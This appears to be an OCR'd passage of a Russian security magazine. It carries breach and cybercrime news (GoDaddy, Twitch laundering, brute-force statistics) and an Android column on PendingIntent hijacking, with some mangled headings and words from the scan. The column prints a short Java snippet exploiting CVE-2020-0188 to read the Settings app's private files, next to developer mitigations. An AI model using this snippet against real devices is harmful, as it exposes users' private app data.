

Простой инфраструктуры 39 %

Исследователи отмечают, что большинство организаций практически не защищены от подобных угроз: они используют лишь базовые средства защиты, а у некоторых нет даже антивиру-COB.

Песочницы, которые проверяют файлы в изолированной виртуальной среде, есть у 28% опрошенных, системы глубокого анализа трафика (NTA) — у 27%. Специализированные комплексные решения используют только 15% респондентов.







## Y GODADDY CHOBA ПРОБЛЕМЫ

Доменный регистратор и хостер GoDaddy сообщил о взломе и утечке данных. В ходе инцидента пострадали данные 1,2 миллиона клиентов компании, так как хакеры получили доступ к хостинговой среде WordPress. Компания сообщила о произошедшем в документах, поданных в Комиссию по ценным бумагам и биржам США. Специалисты GoDaddy обнаружили взлом 17 ноября, после «подозрительной активности», зафиксированной в среде управляемого хостинга для WordPress.

Расследование показало, что неизвестные хакеры сохраняли доступ к серверам GoDaddy более двух месяцев и проникли в сеть компании еще 6 сентября 2021 года. Злоумышленники имели доступ к следующим данным:

- информации 1,2 миллиона активных и неактивных клиентов управляемого хостинга для WordPress, включая адреса электронной почты и номера кли-**CHTOB:**
- оригинальному паролю администратора WordPress (его GoDaddy выдает клиентам при создании сайта);
- именам пользователей и паролям от БД и sFTP для активных клиентов;
- закрытым ключам SSL для некоторых клиентов.

Представители GoDaddy говорят, что сбросили скомпрометированные во время взлома пароли для sFTP и БД. Также компания обнулила пароли от учетных записей администратора, если клиенты все еще использовали пароль по умолчанию, выданный им в самом начале. Кроме того, компания инициировала перевыпуск и установку новых сертификатов SSL для пострадавших.

Напомню, что это далеко не первый случай компрометации ресурсов GoDaddy. К примеру, в 2019 году хакеры разместили в инфраструктуре компании более 15 тысяч вредоносных поддоменов, которые перенаправляли посетителей на сайты, где рекламировались БАДы для улучшения работы

#### БРУТФОРС ПАРОЛЕЙ

Специалист компании Microsoft Pocc Бевингтон (Ross Bevington) поделился интересной статистикой: большинство злоумышленников предпочитают брутфорсить только короткие пароли и лишь малый процент атак нацелен на длинные пароли, содержащие специальные символы.

Данные, использованные более чем в 25 000 000 брутфорс-атак на SSH, показали, что в 77% случаев брутфорс был направлен на пароли от 1 до 7 символов. Пароль длиной более 10 символов встречался только в **6%** случаев.

К тому же лишь в 7<sup>0</sup>/0 случаев во время брутфорс-атак использовался хотя бы один специальный символ, тогда как в 39% случаев использовалась хотя бы одна цифра. При этом ни одна из попыток брутфорса не учитывала пароли, которые могут содержать пробелы.

Бевингтон отметил, что, основываясь на данных, полученных из 14 МИЛЛИПРДОВ брутфорс-атак на honeypot-серверы Microsoft, атаки на RDP утроились по сравнению с 2020 годом, продемонстрировав рост на 325%.



## ОТМЫВАНИЕ ДЕНЕГ **YEPE3 TWITCH**

Изучая данные, опубликованные хакерами после недавней компрометации Twitch, журналисты обнаружили схему по отмыванию денег через сервис. Средства проходят через турецких стримеров в формате пожертвований.

#### **УТЕЧКА**

В октябре 2021 года на 4chan была опубликована ссылка на торрент-файл, содержащий почти 130 Гбайт данных компании Twitch. Неизвестные хакеры выложили в открытый доступ исходные коды и бизнес-данные платформы.

Компания Twitch подтвердила факт взлома и заявила, что слив произошел из-за изменения конфигурации сервера. Подчеркивалось, что в результате инцидента не пострадали ни пароли пользователей, ни их номера банковских карт. Зато достоянием общественности стали данные о доходах стримеров.

Журналисты изданий MEE и Gamegar изучили похищенные у Twitch данные, относящиеся к турецкому рынку, и информация показалась им странной: они заметили, что крупные пожертвования порой делаются небольшими суммами, разбиваясь на множество мелких платежей. В основном в таких схемах используется собственная валюта платформы - Bits.



**COM** «Twitch переводит один процент дохода, полученного через Bits, отдельным стримерам. Было установлено, что некоторые из них зарабатывают до 1800 долларов в день, хотя у них всего от 40 до 50 зрителей.

В рамках этой схемы хакеры сначала похищали или иным образом получали информацию о кредитных картах случайных людей, а затем заключали сделки со стримерами Twitch, чтобы отправлять им крупные денежные выплаты через Bits.

[Получив такие пожертвования], стримеры возвращали 80% полученных денег на различные банковские счета, принадлежащие хакерам, эффективно отмывая эти деньги.

За последние два года через 2400 турецких стримеров было отмыто порядка 9,8 миллиона долларов», - рассказывают исследователи.



Интересно, что слухи об этой схеме циркулировали давно, однако детали стали известны лишь недавно, когда турецкий стример Grimnax поделился

скриншотами из Discord, на которых видно, как хакеры предлагают ему принять участие в их афере.



Другой известный турецкий стример, Jahrein, у которого более 1,7 миллиона подписчиков, тоже пытается привлечь внимание к этой проблеме. Недавно он встречался с политиками, которые теперь призывают парламент Турции и регулирующие органы заняться тщательным изучением этого скандала.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Аресты

Интерпол сообщил об аресте 1000 человек, связанных с киберпреступностью

Власти США арестовали взломщика компании Kaseya, а также хакеров, связанных с REvil и GandCrab

Глава двух криптовалютных бирж задержан, так как помогал операторам малвари Ryuk

Взломы

Владельца пиратского сайта обвинили во взломе MLB, НБА, НФЛ, НХЛ, а также в вымогатель-**CTBe** 

Неизвестные взломали чат-бота на портале Госуслуг

Платформа Robinhood скомпрометирована. Украдены данные примерно семи миллионов пользователей

Малварь

Ботнет Pink заразил более 1 600 000 устройств

Шифровальщик BlackMatter прекратил работу из-за «давления властей»

Малварь из каталога AppGallery проникла по меньшей мере на 9 300 000 Android-устройств

**Уязвимости** 

Хакеры эксплуатируют критическую RCE-уязвимость в GitLab

Опубликован эксплоит для проблем BrakTooth

Проблемы NUCLEUS:13 угрожают медицинским устройствам, автомобилям и промышленным системам

**Интересное** 

Эксперты обманули сканер отпечатков пальцев с помощью клея

На Pwn2Own принтеры заставили играть AC/DC

Большинство предложений о взломе SS7 - это скам

ANDROID



#### **YA3BUMOCTU PENDINGINTENT** И ТРЕКИНГОВЫЕ БИБЛИОТЕКИ

В этом выпуске: анализ использования трекинговых библиотек в приложениях, рассказ об уязвимостях, связанных с использованием PendingIntent, статьи о правильном завершении и синхронизации корутин, а также статья о неочевидных тонкостях работы с объектами. Ну и как всегда подборка библиотек для разработчиков.



#### ПОЧИТАТЬ

#### PendingIntent и безопасность

Re-route Your Intent for Privilege Escalation - презентация с Black Hat Europe 2021, посвященная уязвимостям, связанным с использованием так называeмых PendingIntent в приложениях для Android.

Интенты (intent) — одна из ключевых идей Android. Интенты позволяют пересылать сообщения между компонентами приложений и системных сервисов с целью вызвать определенное действие. Запускаются приложения, открываются ссылки, инициируются звонки и многое другое в Android делается с помощью интентов.

Поверх интентов построен другой механизм - отложенные интенты (PendingIntent). Он позволяет передать интент другому приложению или компоненту системы, чтобы то могло отправить интент от имени передавшего его приложения.

Проблема отложенных интентов только в том, что в ряде случаев можно изменить записанный в них интент (это можно сделать, если не установлен флаг FLAG\_IMMUTABLE) и в итоге выполнить произвольное действие от имени передавшего PendingIntent приложения.

- Отложенные интенты чаще всего используются в следующих компонентах: 1. Уведомления. Чтобы перехватить можем ИX, МЫ создать NotificationListenerService, который будет слушать все уведомления приложений и извлекать из них отложенные интенты.
- 2. SliceProvider. Этот механизм используется для встраивания частей приложения в другие приложения, например встраивания переключателя быстрых настроек в окно ассистента. Мы можем получить слайс с помощью класса SliceViewManager или ContentResolver и затем получить PendingIntent всех слайсов.
- 3. MediaBrowserService. Механизм, позволяющий приложению дать доступ к своей медиатеке с возможностью включить проигрывание медиафайлов. Получить PendingIntent можно, подключившись к приложению с помощью класса MediaBrowser.
- 4. Виджеты рабочего стола используют отложенные интенты в качестве действий при нажатии на свои элементы. Класс AppwidgetHost позволяет приложению прикинуться лаунчером и получить доступ к виджетам приложений. Далее PendingIntent можно извлечь из самого виджета.

В качестве примера уязвимости в одном из этих компонентов приведем CVE-2020-0188. Это уязвимость в SliceProvider'е стандартных настроек Android. Благодаря тому что PendingIntent был открыт для изменения, его можно было вытащить с помощью ContentResolver, а затем изменить так, чтобы прочитать приватные файлы приложения «Настройки»:

Intent hijackIntent = new Intent();

hijackIntent.setPackage(getPackageName());

hijackIntent.setDataAndType(Uri.parse("content://com.android.

settings.files/my\_cache/NOTICE.html"), "txt/html"); hijackIntent.setFlags(Intent.FLAG\_GRANT\_WRITE\_URI\_PERMISSION |

#### Intent.FLAG\_GRANT\_READ\_URI\_PERMISSION); pi.send(getApplicationContext(), 0, hijackIntent, null, null);

По сути, этот код заставляет приложение «Настройки» передать ссылку на свой внутренний файл с правами на чтение и запись приложению-эксплоиту. Остается только принять интент, и можно делать с файлом все, что угод-HO.

- Рекомендации разработчикам: • По возможности указывай флаг FLAG\_IMMUTABLE ПРИ создании
- PendingIntent. • При необходимости использовать модифицируемый PendingIntent при-
- меняй явный интент и заполняй поле **ComponetName**. В этом случае злоумышленник не сможет перенаправить интент.
- Используй утилиту PendingIntentScan для сканирования приложения на наличие модифицируемых PendingIntent.

#### Анализ использования трекинговых библиотек в приложениях

Are iPhones Really Better for Privacy? Comparative Study of iOS and Android Apps — исследование использования трекинговых библиотек в приложениях для Android и iOS. Авторы работы взяли 12 тысяч приложений для каждой платформы, проанализировали их код и сетевые подключения и пришли к следующим выводам:

- В среднем приложения используют около трех различных трекинговых библиотек.
- 3,73% приложений для Android и 3,13% приложений для iOS используют больше десяти трекинговых библиотек.
- 88,73% приложений для Android и 79,35% приложений для iOS содержат хотя бы одну трекинговую библиотеку.
- Самые популярные трекинговые библиотеки на Android Google Play Services (87,3%), Google AdMob (61,7%), Google Firebase (57,6%).
- Самые популярные трекинговые библиотеки на iOS SKAdNetwork (69,6%), Google Firebase (53,9%), Facebook (25,5%).
- Самые используемые разрешения в приложениях для Android (исключая те, что даются без запроса пользователя) - доступ к карте памяти, местоположению и камере.
- Самые используемые разрешения в приложениях для iOS хранилище фотографий, камера, местоположение.
- Самые популярные ДЛЯ ОТПРАВКИ ДОМЕНЫ **СТАТИСТИКИ** googleads.g.doubleclick.net (Android) и app-measurement.com (iOS).
- Большая часть трекинговых компаний принадлежит Alphabet (Google) и Facebook.



Сравнительная таблица использования трекинговых библиотек

